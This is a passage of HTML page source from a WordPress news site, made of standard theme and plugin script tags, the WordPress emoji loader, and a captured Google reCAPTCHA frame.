Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"14219e29f1","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 01:24:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IVK4LIdMgDw9x5SCI1S7iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769716499083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>